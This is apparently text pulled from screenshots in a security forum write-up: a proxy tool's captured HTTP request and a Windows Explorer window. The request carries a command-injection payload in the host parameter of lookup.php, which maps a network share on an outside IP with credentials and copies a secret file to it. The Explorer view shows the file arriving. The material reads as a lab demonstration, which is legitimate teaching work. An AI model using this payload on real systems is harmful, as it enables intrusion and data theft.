 Go
Cancel
< | ▾
> | ▾
Request
Raw
Params
Headers
Hex
GET /lookup.php?host=127.0.0.1|C%3a\Windows\System32>net+use+h%3a+\\192.168.107.135\web+/user%3auser+qwerty+%26%26+copy+c%3a\secret\trophy.txt
h%3a\trophy.txt HTTP/1.1
Host: vulnerable.com
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/46.0.2490.86 Safari/537.36
Accept-Encoding: gzip, deflate, sdch
Accept-Language: en-GB,en-US;q=0.8,en;q=0.6
H:\
Organize
New folder
Name
Date modified
Type
Size
Favorites
trophy.txt
15/11/2015 19:53
Text Document
1 KB
Libraries
Computer
先知社区